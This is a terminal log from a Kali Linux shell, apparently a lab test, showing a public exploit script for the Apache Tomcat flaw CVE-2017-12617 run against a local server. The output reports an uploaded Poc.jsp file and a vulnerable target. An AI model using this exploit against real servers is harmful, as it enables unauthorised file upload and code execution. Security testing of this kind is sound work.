 ┌──(kali㉿kali)-[~/Desktop/CVE/CVE-2017-12617-master]
└─$ python tomcat-cve-2017-12617.py -u http://127.0.0.1:8080
CVE-2017-12617
[@intx0x80]
Poc Filename  Poc.jsp
File Created ..
http://127.0.0.1:8080 it's Vulnerable to CVE-2017-12617
http://127.0.0.1:8080/Poc.jsp
┌──(kali㉿kali)-[~/Desktop/CVE/CVE-2017-12617-master]
└─$